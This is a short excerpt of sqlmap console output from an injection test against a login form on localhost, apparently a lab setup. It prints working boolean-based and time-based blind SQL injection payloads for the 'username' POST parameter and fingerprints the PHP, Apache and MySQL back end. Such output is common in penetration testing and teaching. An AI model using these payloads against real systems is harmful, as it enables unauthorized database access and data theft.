 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 512 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-9603' OR 4644=4644-- AKfI&password=aaaaaa&submit=&submit=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=aa@1.com' AND (SELECT 9132 FROM (SELECT(SLEEP(5)))HnUX)-- Pvgl&password=aaaaaa&submit=&submit=
---
[15:52:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[15:52:57] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'